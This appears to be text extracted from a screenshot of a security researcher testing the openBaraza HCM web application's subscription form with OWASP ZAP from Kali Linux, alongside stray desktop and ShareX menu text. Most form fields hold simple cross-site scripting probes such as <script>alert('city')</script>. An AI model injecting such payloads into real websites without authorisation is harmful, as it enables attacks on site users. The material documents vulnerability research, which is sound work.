 Baraza Human Capital ...
OWASP ZAP - OWASP ...
Manual Request Editor
root@kali: ~/cve_huntin...
root
Downloads
11:57 AM
Baraza Human Capital Management System — Firefox Developer Edition
openBaraza HCM HR Pay
Baraza Human Capital Mana
192.168.120.133:9090/hr/subscription.jsp
ZAP
openbaraza
By Dew CIS Solutions
Guidelines
1. Fill in all the
required fields,
correctly. Ensure
you provide a valid
email address.All
fields with * are
mandatory
2. Click on Apply.
This sends login
credentials to the
email provided.
3. Check your email
for the login
credentials
4. Click HERE to login
and complete your
profile
Subscription
Subscription
Subscribe
Business Name *
<script>alert('businessname')</script>
Business Address
<script>alert('businessaddress')</script>
City *
<script>alert('city')</script>
State
<script>alert('state')</script>
Country *
Afghanistan
Industry *
Aerospace
Number Of E
Telephone *
<script>alert('telephone')</script>
Website
Name of Primary Contact*
<script>alert('primarycontact')</script>
Job Title *
Primary Contact Email *
<script>alert('primarycontactemail')</script>
Confirm Emai
Details
<script>alert('details')</script>
ShareX 13.5
Capture
Upload
Workflows
Tools
After capture tasks
After upload tasks
Destinations
Application settings...
Task settings...
Hotkey settings...
Screenshots folder...
History...
Image history...
News
Debug
Donate...
About...
2021-08-11_11-30-38.gif
2021-08-10_12-01-20.gif
2021-08-10_11-19-0
2015 © Open Baraza. Dew Cis Solutions Ltd. All Rights Reserved